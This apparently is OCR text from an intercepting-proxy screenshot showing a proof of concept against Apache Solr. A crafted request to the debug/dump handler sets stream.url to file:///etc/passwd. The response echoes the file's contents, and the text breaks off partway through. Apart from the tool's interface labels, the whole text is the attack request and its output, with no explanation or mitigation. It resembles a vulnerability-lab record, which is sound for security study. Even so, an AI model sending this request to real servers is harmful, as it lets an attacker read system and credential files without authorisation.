 Send
Cancel
<
>
Target: http://your-ip:8983
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /solr/demo/debug/dump:/admin/info/key?param=ContentStreams&stream.url=
file:///etc/passwd HTTP/1.1
2 Host: your-ip:8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Connection: close
8
9
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 1496
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":7,
10 "handler":"org.apache.solr.handler.DumpRequestHandler",
11 "params":{
12 "param":"ContentStreams",
13 "stream.url":"file:///etc/passwd"
}
},
14 "params":{
15 "stream.url":"file:///etc/passwd",
16 "echoHandler":"true",
17 "param":"ContentStreams",
18 "echoParams":"explicit"
},
19 "streams":[
{
20 "name":null,
21 "sourceInfo":"url",
22 "size":null,
23 "contentType":null,
24 "stream":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
login\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/no
login\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/us
r/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp
:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nolog
in\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/va
r/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup: